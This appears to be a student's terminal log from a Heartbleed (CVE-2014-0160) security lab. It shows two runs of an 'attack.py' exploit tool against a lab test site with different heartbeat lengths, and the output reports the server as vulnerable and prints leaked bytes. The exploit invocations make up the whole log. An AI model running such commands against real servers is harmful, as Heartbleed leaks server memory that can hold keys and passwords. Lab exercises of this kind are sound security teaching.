 [02/19/2018 20:05] seed@ubuntu:~/Documents/CS 5900/Heartbleed$ ./attack.py www.heartbleedlabelgg.com --length 23
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - server is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
...AAAAAAAAAAAAAAAAAAAAABC+..5.Y....\....'
[02/19/2018 20:05] seed@ubuntu:~/Documents/CS 5900/Heartbleed$ ./attack.py www.heartbleedlabelgg.com --length 22
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
Server processed malformed heartbeat, but did not return any extra data.
Analyze the result....
Received alert:
Please wait... connection attempt 1 of 1
##################################################################
.F
[02/19/2018 20:06] seed@ubuntu:~/Documents/CS 5900/Heartbleed$
ubu